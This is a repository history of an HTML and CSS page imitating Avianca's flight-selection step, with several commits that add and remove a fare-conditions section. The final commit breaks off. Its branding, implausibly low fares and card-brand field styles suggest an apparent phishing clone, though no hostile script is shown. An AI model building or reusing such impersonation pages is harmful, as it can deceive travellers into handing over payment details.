
==== flight-detail.html @ 6ad83bd1 "Add files via upload" ====
<!DOCTYPE html>
<html lang="ru">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Avianca - Booking</title>
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="shortcut icon" href="./assets/favicon.png" t  ype="image/x-icon">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Red+Hat+Display:ital,wght@0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,300;1,400;1,500;1,600;1,700;1,800;1,900&display=swap" rel="stylesheet">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Lato:wght@300;400;700&family=Red+Hat+Display:ital,wght@0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,300;1,400;1,500;1,600;1,700;1,800;1,900&display=swap" rel="stylesheet">
    <link rel="stylesheet" href="css/flight.css">
    <link rel="stylesheet" href="css/normalize.css">

    <!-- START -->
    <script src="js/functions.js"></script>
</head>
<body class="mvh-100 bg-gray sb2-hidden">
    <!-- ON LOADER -->
    <div class="loader show">
        <img class="" src="images/plane-loader.gif">
    </div>


    <header>
        <div class="details--container">
            <div class="details">
                <img src="images/avianca_red.svg">
                <h4 id="origin-code">BOG</h4>
                <img src="images/arrow.png" width="14px">
                <h4 id="destination-code">CLI</h4>
                <span>|</span>
                <p id="flight-date">Dic 22</p>
                <span>|</span>
                <img id="btn-edit-flight" src="images/pen.png" width="18px">
            </div>
        </div>
    </header>

    
    <main>
        <div class="filter-container">
            <div class="mt-4">
                <p id="flight-label-1" class="fs-4">Selecciona tu vuelo de salida - Vie, Dic 22</p>
                <h4 id="flight-label-2" clasS="fs-2">Bogotá a Cali</h4>
            </div>
            <img src="images/filter.svg">
        </div>

        <div class="mt-2 card-schedule">
            <h5 id="flight-label-3"class="m-0 fs-4">Vie, Dic 22</h5>
            <h6 class="m-0 mt-2 fs-6">Desde <span id="flight-price-0">49.999 COP</span></h6>
        </div>
        
        <div id="flight-cards">
            <div onclick="loadFlight('flight_1')" class="card-departure mt-2">
                <div class="best-price-label">
                    <p>Mejor precio</p>
                </div>
                <p class="fs-5 text-center mt-3"> Directo • 1h 15m • AV 8908</p>
                <div class="card-departure-distance">
                    <h4>07:15</h4>
                    <hr>
                    <h4>08:30</h4>
                </div>
                <p class="fs-6 mt-2">Incluye trayecto operado por Avianca</p>
                <h4 class="text-end mt-1">$<span id="flight-price-1">49.999 COP</span></h4>
            </div>
    
            <div onclick="loadFlight('flight_2')" class="card-departure mt-2">
                <p class="fs-5 text-center mt-2"> Directo • 1h 15m • AV 8904 </p>
                <div class="card-departure-distance">
                    <h4>10:00</h4>
                    <hr>
                    <h4>11:15</h4>
                </div>
                <p class="fs-6 mt-2">Incluye trayecto operado por Avianca</p>
                <h4 class="text-end mt-1">$<span id="flight-price-2">63.900 COP</span></h4>
            </div>
    
            <div onclick="loadFlight('flight_3')" class="card-departure mt-2">
                <p class="fs-5 text-center mt-2"> Directo • 1h 15m • AV 8704</p>
                <div class="card-departure-distance">
                    <h4>16:45</h4>
                    <hr>
                    <h4>18:00</h4>
                </div>
                <p class="fs-6 mt-2">Incluye trayecto operado por Avianca</p>
                <h4 class="text-end mt-1">$<span id="flight-price-3">78.900 COP</span></h4>
            </div>
        </div>

        <div class="conditions mt-3">
            <div>
                <img src="images/dot_menu.png" width="25px" style="margin-right: 10px;">
                <p style="float: right; margin-top: 3px;">Condiciones tarifarias</p>
            </div>
            
            <img src="images/down_arrow.png" width="15px">
        </div>

    </main>
 
    <div class="modal mt-10" id="modal-select-ticket">
        <div class="modal-header">
            <img id="modal-close-ticket" src="images/left-arrow.png" width="14px">
            <p>Selecciona tu tarifa</p>
        </div>
        <div class="ticket-label">
            <p>ECONÓMICA</p>
        </div>

        <div class="modal-body">

            <div class="ct-item mb-2">
                <img src="images/info_icon.png" width="18px">
                <p>Los vuelos sujetos a promociones no podrán escoger su asiento.</p>
            </div>

            <div class="card-container xs">
                <div class="card-ticket">
                    <h2 class="card-ticket-type">XS</h2>
                    <p class="card-ticket-label">Más económica</p>
                    <div class="card-ticket-items">
                        <div class="ct-item">
                            <img src="images/personalItemLowest-XS.svg" width="18px">
                            <p>1 artículo personal (bolso) (debe caber bajo el asiento)</p>
                        </div>
                        <div class="ct-item" style="text-decoration: underline;">
                            <img src="images/icon-alert-denied.svg" width="18px">
                            <p>Restricciones de la tarifa</p>
                        </div>
                    </div>
                </div>
                <div class="card-ticket-header" onclick="nextStep('xs')">
                    <h6 class="fs-3">$<span id="xs"></span></h6>
                    <p class="fs-5">Precio por pasajero</p>
                </div>
            </div>


            <div class="card-container s">
                <div class="card-ticket">
                    <h2 class="card-ticket-type">S</h2>
                    <p class="card-ticket-label">Viaje ligero</p>
                    <div class="card-ticket-items">
                        <div class="ct-item">
                            <img src="images/carryOnBaggage-S.svg" width="18px">
                            <p>1 equipaje de mano (10 kg) + bolso</p>
                        </div>
                        <div class="ct-item">
                            <img src="images/mileageAcrual-S.svg" width="18px">
                            <p>Acumula LifeMiles</p>
                        </div>
                        <div class="ct-item" style="text-decoration: underline;">
                            <img src="images/icon-alert-denied.svg" width="18px">
                            <p>Restricciones de la tarifa</p>
                        </div>
                    </div>
                </div>
                <div class="card-ticket-header" onclick="nextStep('s')">
                    <h6 class="fs-3">$<span id="s"></span></h6>
                    <p class="fs-5">Precio por pasajero</p>
                </div>
            </div>


            <div class="card-container m">
                <div class="card-ticket">
                    <h2 class="card-ticket-type">M</h2>
                    <p class="card-ticket-label">Más confort</p>
                    <div class="card-ticket-items">
                        <div class="ct-item">
                            <img src="images/carryOnBaggage-M.svg" width="18px">
                            <p>1 equipaje de mano (10 kg) + bolso</p>
                        </div>
                        <div class="ct-item">
                            <img src="images/mileageAcrual-M.svg" width="18px">
                            <p>Acumula LifeMiles</p>
                        </div>
                        <div class="ct-item">
                            <img src="images/baggageAllowance-M.svg" width="18px">
                            <p>1 equipaje de bodega (23 kg)</p>
                        </div>
                        <div class="ct-item">
                            <img src="images/airportCheckin-M.svg" width="18px">
                            <p>Check-in gratis en aeropuerto</p>
                        </div>
                        <div class="ct-item">
                            <img src="images/standardSeat-M.svg" width="18px">
                            <p>Asiento Economy</p>
                        </div>
                        <div class="ct-item" style="text-decoration: underline;">
                            <img src="images/icon-alert-denied.svg" width="18px">
                            <p>Restricciones de la tarifa</p>
                        </div>
                    </div>
                </div>
                <div class="card-ticket-header" onclick="nextStep('m')">
                    <h6 class="fs-3">$<span id="m"></span></h6>
                    <p class="fs-5">Precio por pasajero</p>
                </div>
            </div>


        </div>
    </div>

    <footer class="footer-fixed">
        <p>© Avianca S.A 2023</p>
    </footer>
    <!-- SCRIPTS -->
    <script src="js/flight-detail.js"></script>
</body>
</html>
---- css/flight.css ----
/**
* CONTAINERS
*/
main{
    height: 100%;
    background-color: #f3f2f2;
    padding-inline: 16px;

    padding-top: 3.5rem;
    margin-bottom: 60px;
}

.filter-container{
    display: flex;
    flex-direction: row;

    justify-content: space-between;
}

.main-form{
    margin-top: 15px;
}

.companies-container{
    display: flex;
    justify-content: space-evenly;

    padding-inline: 12px;

    margin-bottom: 10px;
}





/**
* BUTTONS
*/
.btn{
    height: 3rem;
    width: 12.125rem;
    border: none;

    border-radius: 100vh;
    font: 0.875rem/1rem Lato;
}

.btn-gray{
    color: #fff;
    border-color: #6c6c6c;
    background-color: #262525;
    font-weight: 700;
}

.btn-gray:hover{
    border-color: #2e2e2e;
    background-color: #2e2e2e;
}






/**
* FORM
*/
.form-control{
    border-radius: 4px;
    background-color: #fff;
}

.form-control hr{
    border-color:#fff;
}

.form-section{
    padding: 14px;
}

.form-section h3 span{
    font-weight: 400;
}

.form-title{
    display: flex;
    flex-direction: row;
    flex-wrap: nowrap;
    justify-content: space-between;
    align-items: center;
    font-size: 14px;
}

.form-title img{
    width: 15px;
}

select{
    width: 100%;
    outline: none;
    border-radius: 3px;
    border: 2px solid #dedddd;
    padding: 0.75rem 1.375rem 0.75rem 0.5rem;
}

input[type="text"], input[type="number"], input[type="password"], input[type="email"]{
    border: 0;
    border-bottom: 1px #1b1b1b solid;
    background-color: #fff;
    width: 91%;
    outline: none;
    font-size: 18px;
    padding-bottom: 10px;
    padding-top: 20px;
    padding-left: 10%;
}

input[type=number]::-webkit-inner-spin-button, input[type=number]::-webkit-outer-spin-button { 
    -webkit-appearance: none;
}

.checkbox-group{
    display: flex;
    flex-direction: row;
    flex-wrap: nowrap;
    justify-content: start;
    align-items: start;

    font-size: 12px;
    line-height: 1rem;
}

.check{
    margin-right: 10px;
}

.form-info{
    display: flex;
    flex-direction: row;
}

.input-error{
    border-bottom: 3px solid #de0108 !important;
    background-image: url('../assets/svg/warning_icon.png');
    background-repeat: no-repeat;
    background-size: 25px;
    background-position: right center;
}

.input-error-label{
    margin-top: 5px;
    display: none;
    font-size: 12px;
    color: #de0108;
}

.form-header{
    padding: 10px;
}

.input-group{
    display: flex;
    align-items: center;
    justify-content: center;
}

#p{
    padding-left: 35px;
    box-sizing: border-box;
}

/* MAIN-RADIOS */

.radio-wrapper {
    display: flex;
    align-items: center;
    cursor: pointer;
}

.radio-circle {
    width: 16px;
    height: 16px;
    border: 1px solid #7f7f7f;
    border-radius: 50%;
    position: relative;
    display: inline-block;
    vertical-align: middle;
    opacity: 1;
}

.radio-circle:hover{
    border: 1px solid #de0108;
}

.radio-dot {
    width: 8px;
    height: 8px;
    background-color: #ffffff; /* Color verde */
    border-radius: 50%;
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    opacity: 0; /* Se oculta por defecto */
}

.radio-label {
    padding-left: 15px;
}

input[type="radio"] {
    display: none;
}

input[type="radio"]:checked + .radio-circle {
    border-color: #de0108; /* Color verde cuando estГЎ seleccionado */
    opacity: 1;
}

input[type="radio"]:checked ~ .radio-label {
    font-weight: 700;
}

input[type="radio"]:checked + .radio-circle .radio-dot {
    border: 5px solid #de0108;
    opacity: 1; /* Se muestra cuando estГЎ seleccionado */
}







/**
* HEADER
*/
header{
    height: 3.5rem;
    box-shadow: 0px 5px 8px rgba(0, 0, 0, 0.12);
    
    background-color: #fff;

    position: fixed;
    width: 100%;
    z-index: 33;
}
.details--container{
    box-shadow: 0 1px 8px rgba(0, 0, 0, 0.12);
    box-sizing: border-box;
    border-top: 4px solid #de0108;

    border-bottom-left-radius: 24px;
    border-bottom-right-radius: 24px;
    
    height: 100%;

    display: flex;

    justify-content: center;
    align-items: center;
}

.details{
    display: flex;
    flex-direction: row;

    justify-content: space-evenly;
    align-items: center;
    width: 100%;
    
    padding-inline: 60px;
}

.details h4{
    margin: 0;
    font-size: 12px;
}

.details p{
    margin: 0;
    font-size: 12px ;
    font-family: 'Red Hat Display';
    color: #6e6e6e;
}

.details span{
    color: #d9d9d9;;
    font-size: 20px;
}

.next-step{
    box-shadow: 0 1px 8px rgba(0, 0, 0, 0.12);
    box-sizing: border-box;

    height: 100%;

    display: flex;
    align-items: center;
    padding-inline: 20px;
}

.ns-logo{
    width: 25px;
}

.ns-step{
    display: flex;
    justify-content: center;
    width: 100%;
}

.ns-step img{
    width: 130px;
}






/**
* CARDS
*/
.card-schedule{
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;

    border: 0.0625rem solid #23c847;
    border-radius: 4px;
    box-shadow: 0 0.125rem 0.75rem rgba(27, 27, 27, .15);
    background-color: white ;
    border-radius: 10px;

    height: 60px;
    width: 110px;

    padding: 10px;
}

.card-departure{
    display: flex;
    position: relative;
    flex-direction: column;

    justify-content: center;

    background-color: #fff;

    padding: 0.75rem 0.5rem 0.5rem;
}

.card-departure-distance{
    display: flex;
    flex-direction: row;
    flex-wrap: nowrap;

    width: 100%;
    box-sizing: border-box;
}

.card-departure-distance hr{
    width: 100%;
    margin-inline: 10px;
    box-sizing: border-box;
}





/**
* MODAL
*/
.modal{
    display: none;
    position: absolute;
    flex-direction: column;
    top: 0;
    width: 100%;
    z-index: 999;
    min-height: 100vh;
    background-color: #f3f2f2;

    animation: slideInFromRight 0.5s ease-out forwards;
}



.modal-header{
    box-shadow: 0 1px 8px rgba(0, 0, 0, 0.12);
    box-sizing: border-box;
    position: relative;
    border-top: 4px solid #de0108;
    border-bottom-left-radius: 24px;
    border-bottom-right-radius: 24px;

    background-color: #fff;
    
    font-size: 14px;

    height: 100%;
    width: 100%;

    padding: 20px;

    display: flex;
    justify-content: center;
    align-items: center;
}

#modal-close-ticket{
    position: absolute;
    left: 25px;
    width: 14px;
}

.modal-body{
    padding: 16px;
}

.ticket-label{
    padding-top: 20px;
    padding-bottom: 10px;
    text-align: center;

    font-size: 12px;
    font-weight: 700;

    border-bottom: 1px solid #c4c4c4;
}

/* CARD TICKET */
.card-container{
    box-shadow: 0px 0px 5px 1px #d0d0d0;
    border-radius: 18px;

    margin-bottom: 14px;
}

.card-ticket{
    /* box-shadow: 0px 0px 5px 1px #d0d0d0; */
    background-color: #fff;
    border-top-right-radius: 18px;
    border-top-left-radius: 18px;

    padding: 12px;
}

.card-ticket-items{
    display: flex;
    flex-direction: column;

    width: 100%;
}

.ct-item{
    font-size: 12px;
    margin-top: 10px;
    display: flex;
    flex-direction: row;
    align-items: center;
}

.ct-item img{
    margin-right: 5px;
}

.card-ticket-type{
    margin-top: 0px;
    margin-bottom: 10px;
    text-align: center;
    font-size: 21px;
}

.card-ticket-label{
    font-size: 12px;
    font-weight: 500;
    text-align: center;
}

.card-ticket-header{
    display: flex;
    flex-direction: column;

    justify-content: center;
    align-items: center;

    border-bottom-left-radius: 18px;
    border-bottom-right-radius: 18px;
}

.card-ticket-header p{
    margin: 0;
    margin-top: 4px;
    margin-bottom: 5px;
}

.card-ticket-header h6{
    margin: 0;
    margin-top: 5px;
}

/* XS */
.xs .card-ticket-type, .xs .card-ticket-label{
    color: rgb(97, 97, 97);
}

.xs .card-ticket-header{
    background-color: #fff;
    border: 1px solid black;
}

/* S */
.s .card-ticket-type, .s .card-ticket-label{
    color: #f57c00;
}

.s .card-ticket-header{
    color: #fff;
    background-color: #f57c00;
    border: 1px solid #f57c00;
}

/* M */
.m .card-ticket-type, .m .card-ticket-label{
    color: rgb(245, 40, 0);
}

.m .card-ticket-header{
    color: #fff;
    background-color: rgb(245, 40, 0);
    border: 1px solid rgb(245, 40, 0);
}

/* L */
.l .card-ticket-type, .l .card-ticket-label{
    color: #e91e63;
}

.l .card-ticket-header{
    color: #fff;
    background-color: #e91e63;
    border: 1px solid #e91e63;
}





/**
* CUSTOMS
*/
.best-price-label{
    position: absolute;
    right: 0;
    top: 0;

    font-weight: 700;
    font-size: 11px;
    color: #fff;

    border-top-right-radius: 4px;
    border-bottom-left-radius: 7px;

    padding-inline: 7px;
    padding-block: 4px;

    background-color: #2f8741;
}

.conditions{
    display: flex;
    justify-content: space-between;
    align-items: center;

    padding: 10px;

    font-weight: 700;
    font-size: 16px;
    background-color: #fff;
}

.loader{
    display: none; /* Hidden by default */

    justify-content: center;
    align-items: center;

    position: fixed; /* Stay in place */
    z-index: 10000; /* Sit on top */
    left: 0;
    top: 0;
    height: 100vh;
    width: 100vw;
    overflow: auto; /* Enable scroll if needed */
    background-color: #fff;
}

.loader img{
    width: 150px;
    height: 150px;
}




/*
* FOOTER
*/

.footer-fixed{
    background-color: #fff;
    position: fixed;
    flex-direction: column;
    z-index: 1000;
    bottom: 0;

    width: 100%;
    height: 40px;

    font-size: 13px;

    display: flex;
    justify-content: center;
    align-items: center;
}

.footer-fixed-2{
    background-color: #fff;
    position: fixed;
    display: flex;
    flex-direction: column;
    z-index: 1000;
    bottom: 0;

    width: 100%;
    height: 110px;

    font-size: 13px;

    display: flex;
    justify-content: center;
    align-items: center;
}

.footer-flight-resume{
    display: flex;
    flex-direction: row;
    justify-content: space-between;
    box-sizing: border-box;

    background-color: #fff;

    width: 100%;

    box-shadow: 0px 0px 5px 2px rgba(0, 0, 0, 0.12);

    padding-inline: 30px;
    padding-block: 10px;
}




/*
* UTILS
*/
@keyframes slideInFromRight {
  from {
    transform: translateX(100%); /* Empieza fuera de la pantalla, a la derecha */
    opacity: 0;
  }
  to {
    transform: translateX(0); /* Termina en su posiciГіn final */
    opacity: 1;
  }
}

h4{
    font-size: 14px;
    margin:0;
}

.bg-std{
    background-image: url('../assets/svg/icon-card.svg');
    background-repeat: no-repeat;
    background-size: 28px;
    background-position-x: left;
    background-position-y: 21px;
}

.bg-am{
    background-image: url('../assets/svg/amex.svg');
    background-repeat: no-repeat;
    background-size: 28px;
    background-position-x: left;
    background-position-y: 21px;
}

.bg-mc{
    background-image: url('../assets/svg/mc.svg');
    background-repeat: no-repeat;
    background-size: 32px;
    background-position-x: left;
    background-position-y: 21px;
}

.bg-vi{
    background-image: url('../assets/svg/visa.svg');
    background-repeat: no-repeat;
    background-size: 32px;
    background-position-x: left;
    background-position-y: 21px;
}

.disabled{
    color:rgb(182, 182, 182)
}

.show{
    display: flex;
}

.justify-content-center{
    justify-content: center;
}

.sb-hidden{
    overflow-y: hidden;
}

.sb2-hidden{
    overflow-x: hidden;
}

.bg-gray{
    background-color: #f3f2f2;
}

.bg-red{
    background-color: #de0108;
}

.mvh-100{
    min-height: 100vh;
}

.text-center{
    text-align: center;
}

.align-items-center{
    align-items: center;
}

.text-end{
    text-align: end;
}

.fs-6{
    font-size: 10px;
}

.fs-5{
    font-size: 11px;
}

.fs-4{
    font-size: 12px;
}

.fs-3{
    font-size: 14px;
}

.fs-2{
    font-size: 18px;
}

/* --- SIZING --- */
.vh-100{
    height: 100vh;
}

.m-0{
    margin: 0;
}

.mt-0{
    margin-top: 0;
}

.mt-1{
    margin-top: 5px;
}

.mt-2{
    margin-top: 12px;
}

.mt-3{
    margin-top: 20px;
}

.mt-4{
    margin-top: 25px;
}

.mt-5{
    margin-top: 35px;
}

.mb-0{
    margin-bottom: 0;
}

.mb-1{
    margin-bottom: 5px;
}

.mb-2{
    margin-bottom: 12px;
}

.mb-3{
    margin-bottom: 20px;
}

.mb-4{
    margin-bottom: 25px;
}

.mb-5{
    margin-bottom: 35px;
}

.mb-10{
    margin-bottom: 150px !important;
}

.me-2{
    margin-right: 12px;
}

==== commit 44e3f1a6: "Update flight-detail.html" ====
--- a/flight-detail.html
+++ b/flight-detail.html
@@ -93,14 +93,73 @@
             </div>
         </div>
 
-        <div class="conditions mt-3">
-            <div>
-                <img src="images/dot_menu.png" width="25px" style="margin-right: 10px;">
-                <p style="float: right; margin-top: 3px;">Condiciones tarifarias</p>
-            </div>
-            
-            <img src="images/down_arrow.png" width="15px">
-        </div>
+        <div class="conditions mt-3" id="btn-tariff-conditions">
+    <div>
+        <img src="images/dot_menu.png" width="25px" style="margin-right: 10px;">
+        <p style="float: right; margin-top: 3px;">Condiciones tarifarias</p>
+    </div>
+    <img src="images/down_arrow.png" width="15px">
+</div>
+
+<!-- Modal de Condiciones Tarifarias -->
+<div id="modal-tariff-conditions" class="modal">
+    <div class="modal-header">
+        <h4>Condiciones Tarifarias</h4>
+        <span id="close-tariff-modal" class="close">&times;</span>
+    </div>
+    <div class="modal-body">
+        <!-- Contenido con las condiciones tarifarias -->
+        <div class="ui-accordion">
+            <div class="ui-accordion_header" role="heading">
+                <button class="ui-accordion_trigger"
+                        data-toggle="collapse"
+                        data-parent="#accordion"
+                        aria-expanded="false">
+                    <span class="ui-accordion_trigger_title">Condiciones tarifarias</span>
+                </button>
+            </div>
+            <div role="region">
+                <div class="ui-accordion_body">
+                    <p><strong>Cambios de vuelo</strong></p>
+                    <p>Para las tarifas basic, light y classic se permiten cambios antes de la salida del vuelo, pero aplican los siguientes cargos adicionales:</p>
+                    <ul>
+                        <li>Cargo por cambio: Se generan cargos adicionales al cambiar tu vuelo voluntariamente.</li>
+                    </ul>
+                    <table border="0" style="max-width: 644px;">
+                        <tbody>
+                            <tr>
+                                <td><strong>Vuelos nacionales en Colombia</strong></td>
+                                <td>120.000 COP</td>
+                            </tr>
+                            <tr>
+                                <td><strong>Vuelos nacionales en Ecuador</strong></td>
+                                <td>30 USD</td>
+                            </tr>
+                            <tr>
+                                <td><strong>Vuelos internacionales al interior de Suramérica</strong></td>
+                                <td>185 USD</td>
+                            </tr>
+                            <tr>
+                                <td><strong>Otros vuelos internacionales en las Américas y vuelos hacia Europa</strong></td>
+                                <td>USD/CAD 210</td>
+                            </tr>
+                            <tr>
+                                <td><strong>Desde Reino Unido</strong></td>
+                                <td>GBP 150</td>
+                            </tr>
+                            <tr>
+                                <td><strong>Desde el resto de Europa</strong></td>
+                                <td>EUR 180</td>
+                            </tr>
+                        </tbody>
+                    </table>
+                    <p>Consulta más información sobre tarifas y políticas de cambios en <a href="https://ayuda.avianca.com" target="_blank">el sitio de Avianca</a>.</p>
+                </div>
+            </div>
+        </div>
+    </div>
+</div>
+
 
     </main>
  
@@ -215,4 +274,4 @@
     <!-- SCRIPTS -->
     <script src="js/flight-detail.js"></script>
 </body>
-</html>+</html>

==== commit f452d362: "Update flight-detail.html" ====
--- a/flight-detail.html
+++ b/flight-detail.html
@@ -14,6 +14,9 @@
     <link href="https://fonts.googleapis.com/css2?family=Lato:wght@300;400;700&family=Red+Hat+Display:ital,wght@0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,300;1,400;1,500;1,600;1,700;1,800;1,900&display=swap" rel="stylesheet">
     <link rel="stylesheet" href="css/flight.css">
     <link rel="stylesheet" href="css/normalize.css">
+    <link rel="preload" as="style" href="//static.avianca.com/assets/styles/styles.min.css?20250218.11" onload="this.onload=null;this.rel='stylesheet'">
+<noscript><link rel="stylesheet" href="//static.avianca.com/assets/styles/styles.min.css?20250218.11"></noscript>
+
 
     <!-- START -->
     <script src="js/functions.js"></script>

==== commit 50d4a6d0: "Update flight-detail.html" ====
--- a/flight-detail.html
+++ b/flight-detail.html
@@ -105,61 +105,24 @@
 </div>
 
 <!-- Modal de Condiciones Tarifarias -->
-<div id="modal-tariff-conditions" class="modal">
-    <div class="modal-header">
-        <h4>Condiciones Tarifarias</h4>
-        <span id="close-tariff-modal" class="close">&times;</span>
-    </div>
-    <div class="modal-body">
-        <!-- Contenido con las condiciones tarifarias -->
-        <div class="ui-accordion">
-            <div class="ui-accordion_header" role="heading">
-                <button class="ui-accordion_trigger"
-                        data-toggle="collapse"
-                        data-parent="#accordion"
-                        aria-expanded="false">
-                    <span class="ui-accordion_trigger_title">Condiciones tarifarias</span>
-                </button>
-            </div>
-            <div role="region">
-                <div class="ui-accordion_body">
-                    <p><strong>Cambios de vuelo</strong></p>
-                    <p>Para las tarifas basic, light y classic se permiten cambios antes de la salida del vuelo, pero aplican los siguientes cargos adicionales:</p>
-                    <ul>
-                        <li>Cargo por cambio: Se generan cargos adicionales al cambiar tu vuelo voluntariamente.</li>
-                    </ul>
-                    <table border="0" style="max-width: 644px;">
-                        <tbody>
-                            <tr>
-                                <td><strong>Vuelos nacionales en Colombia</strong></td>
-                                <td>120.000 COP</td>
-                            </tr>
-                            <tr>
-                                <td><strong>Vuelos nacionales en Ecuador</strong></td>
-                                <td>30 USD</td>
-                            </tr>
-                            <tr>
-                                <td><strong>Vuelos internacionales al interior de Suramérica</strong></td>
-                                <td>185 USD</td>
-                            </tr>
-                            <tr>
-                                <td><strong>Otros vuelos internacionales en las Américas y vuelos hacia Europa</strong></td>
-                                <td>USD/CAD 210</td>
-                            </tr>
-                            <tr>
-                                <td><strong>Desde Reino Unido</strong></td>
-                                <td>GBP 150</td>
-                            </tr>
-                            <tr>
-                                <td><strong>Desde el resto de Europa</strong></td>
-                                <td>EUR 180</td>
-                            </tr>
-                        </tbody>
-                    </table>
-                    <p>Consulta más información sobre tarifas y políticas de cambios en <a href="https://ayuda.avianca.com" target="_blank">el sitio de Avianca</a>.</p>
-                </div>
-            </div>
-        </div>
+<!-- Sección de Condiciones Tarifarias -->
+<div class="conditions-container">
+    <div class="conditions-header" id="btn-tariff-conditions">
+        <img src="images/dot_menu.png" width="25px" style="margin-right: 10px;">
+        <p style="float: right; margin-top: 3px;">Condiciones tarifarias</p>
+        <img id="arrow-icon" src="images/down_arrow.png" width="15px">
+    </div>
+    <div class="conditions-content" id="tariff-conditions-content">
+        <p><strong>Cambios de vuelo</strong></p>
+        <p>Para las tarifas Basic, Light y Classic se permiten cambios antes de la salida del vuelo, pero aplican los siguientes cargos adicionales:</p>
+        <ul>
+            <li><strong>Vuelos nacionales en Colombia:</strong> 120.000 COP</li>
+            <li><strong>Vuelos nacionales en Ecuador:</strong> 30 USD</li>
+            <li><strong>Vuelos internacionales al interior de Suramérica:</strong> 185 USD</li>
+            <li><strong>Otros vuelos internacionales en las Américas y vuelos hacia Europa:</strong> USD/CAD 210</li>
+            <li><strong>Desde Reino Unido:</strong> GBP 150</li>
+            <li><strong>Desde el resto de Europa:</strong> EUR 180</li>
+        </ul>
     </div>
 </div>
 

==== commit cd1aea8c: "Update flight-detail.html" ====
--- a/flight-detail.html
+++ b/flight-detail.html
@@ -106,13 +106,12 @@
 
 <!-- Modal de Condiciones Tarifarias -->
 <!-- Sección de Condiciones Tarifarias -->
-<div class="conditions-container">
-    <div class="conditions-header" id="btn-tariff-conditions">
-        <img src="images/dot_menu.png" width="25px" style="margin-right: 10px;">
-        <p style="float: right; margin-top: 3px;">Condiciones tarifarias</p>
+<div class="accordion">
+    <div class="accordion-header" id="toggle-conditions">
+        <p>Condiciones tarifarias</p>
         <img id="arrow-icon" src="images/down_arrow.png" width="15px">
     </div>
-    <div class="conditions-content" id="tariff-conditions-content">
+    <div class="accordion-content" id="conditions-content">
         <p><strong>Cambios de vuelo</strong></p>
         <p>Para las tarifas Basic, Light y Classic se permiten cambios antes de la salida del vuelo, pero aplican los siguientes cargos adicionales:</p>
         <ul>
@@ -127,6 +126,7 @@
 </div>
 
 
+
     </main>
  
     <div class="modal mt-10" id="modal-select-ticket">
--- a/css/flight.css
+++ b/css/flight.css
@@ -844,4 +844,52 @@
 
 .me-2{
     margin-right: 12px;
-}+}
+
+/* ESTILO PARA EL ACORDEÓN */
+.accordion {
+    border: 1px solid #ccc;
+    border-radius: 5px;
+    margin-top: 10px;
+    overflow: hidden;
+    width: 100%;
+    max-width: 600px;
+    background-color: #fff;
+    box-shadow: 0px 4px 6px rgba(0, 0, 0, 0.1);
+}
+
+.accordion-header {
+    display: flex;
+    justify-content: space-between;
+    align-items: center;
+    background-color: #f5f5f5;
+    padding: 15px;
+    cursor: pointer;
+    font-size: 18px;
+    font-weight: bold;
+    color: #333;
+    transition: background-color 0.3s ease;
+}
+
+.accordion-header:hover {
+    background-color: #e0e0e0;
+}
+
+.accordion-content {
+    max-height: 0;
+    overflow: hidden;
+    transition: max-height 0.4s ease-out, padding 0.3s ease-out;
+    padding: 0 15px;
+    background-color: #fff;
+    color: #444;
+}
+
+.accordion-content.show {
+    max-height: 500px;
+    padding: 15px;
+    transition: max-height 0.4s ease-in, padding 0.3s ease-in;
+}
+
+#arrow-icon {
+    transition: transform 0.3s ease-in-out;
+}

==== commit 048cc6c3: "Update flight-detail.html" ====
--- a/flight-detail.html
+++ b/flight-detail.html
@@ -1,4 +1,3 @@
-
 <!DOCTYPE html>
 <html lang="ru">
 <head>
@@ -14,9 +13,6 @@
     <link href="https://fonts.googleapis.com/css2?family=Lato:wght@300;400;700&family=Red+Hat+Display:ital,wght@0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,300;1,400;1,500;1,600;1,700;1,800;1,900&display=swap" rel="stylesheet">
     <link rel="stylesheet" href="css/flight.css">
     <link rel="stylesheet" href="css/normalize.css">
-    <link rel="preload" as="style" href="//static.avianca.com/assets/styles/styles.min.css?20250218.11" onload="this.onload=null;this.rel='stylesheet'">
-<noscript><link rel="stylesheet" href="//static.avianca.com/assets/styles/styles.min.css?20250218.11"></noscript>
-
 
     <!-- START -->
     <script src="js/functions.js"></script>
@@ -96,36 +92,14 @@
             </div>
         </div>
 
-        <div class="conditions mt-3" id="btn-tariff-conditions">
-    <div>
-        <img src="images/dot_menu.png" width="25px" style="margin-right: 10px;">
-        <p style="float: right; margin-top: 3px;">Condiciones tarifarias</p>
-    </div>
-    <img src="images/down_arrow.png" width="15px">
-</div>
-
-<!-- Modal de Condiciones Tarifarias -->
-<!-- Sección de Condiciones Tarifarias -->
-<div class="accordion">
-    <div class="accordion-header" id="toggle-conditions">
-        <p>Condiciones tarifarias</p>
-        <img id="arrow-icon" src="images/down_arrow.png" width="15px">
-    </div>
-    <div class="accordion-content" id="conditions-content">
-        <p><strong>Cambios de vuelo</strong></p>
-        <p>Para las tarifas Basic, Light y Classic se permiten cambios antes de la salida del vuelo, pero aplican los siguientes cargos adicionales:</p>
-        <ul>
-            <li><strong>Vuelos nacionales en Colombia:</strong> 120.000 COP</li>
-            <li><strong>Vuelos nacionales en Ecuador:</strong> 30 USD</li>
-            <li><strong>Vuelos internacionales al interior de Suramérica:</strong> 185 USD</li>
-            <li><strong>Otros vuelos internacionales en las Américas y vuelos hacia Europa:</strong> USD/CAD 210</li>
-            <li><strong>Desde Reino Unido:</strong> GBP 150</li>
-            <li><strong>Desde el resto de Europa:</strong> EUR 180</li>
-        </ul>
-    </div>
-</div>
-
-
+        <div class="conditions mt-3">
+            <div>
+                <img src="images/dot_menu.png" width="25px" style="margin-right: 10px;">
+                <p style="float: right; margin-top: 3px;">Condiciones tarifarias</p>
+            </div>
+            
+            <img src="images/down_arrow.png" width="15px">
+        </div>
 
     </main>
  

==== commit 040a719c: "Update flight-detail.html" ====
--- a/flight-detail.html
+++ b/flight-detail.html
@@ -92,14 +92,28 @@
             </div>
         </div>
 
